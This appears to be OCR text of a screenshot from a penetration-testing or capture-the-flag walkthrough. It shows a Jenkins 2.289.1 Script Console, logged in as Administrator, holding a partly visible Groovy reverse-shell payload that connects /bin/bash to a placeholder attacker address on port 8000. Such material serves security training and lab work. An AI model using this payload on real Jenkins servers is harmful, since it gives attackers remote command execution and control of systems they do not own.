 Jenkins
{target_IP}:8080/script
Jenkins
search
1
2
Administrator
log out
Dashboard
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the output (if you use
System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="{your_IP}";
2 int port=8000;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getIn
Run
REST API
Jenkins 2.289.1